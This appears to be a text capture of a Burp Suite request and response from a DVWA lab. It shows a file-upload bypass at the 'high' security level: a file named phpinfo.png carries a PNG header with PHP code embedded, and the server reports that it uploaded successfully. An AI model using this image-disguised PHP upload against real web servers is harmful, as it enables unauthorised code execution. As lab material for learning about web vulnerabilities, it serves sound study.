 Request
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.116.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421899899238519689848913902​40
8 Content-Length: 499
9 Origin: http://192.168.116.131
10 Connection: close
11 Referer: http://192.168.116.131/DVWA/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=9oo361iroqn9gp9gb2986ffr27
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------42189989923851968984891390240
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------42189989923851968984891390240
20 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.png"
21 Content-Type: image/png
22
23 PNG
24
25 <?php
26 phpinfo();
27 ?>
28 -----------------------------42189989923851968984891390240
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------42189989923851968984891390240--
33
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
../../hackable/uploads/phpinfo.png succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/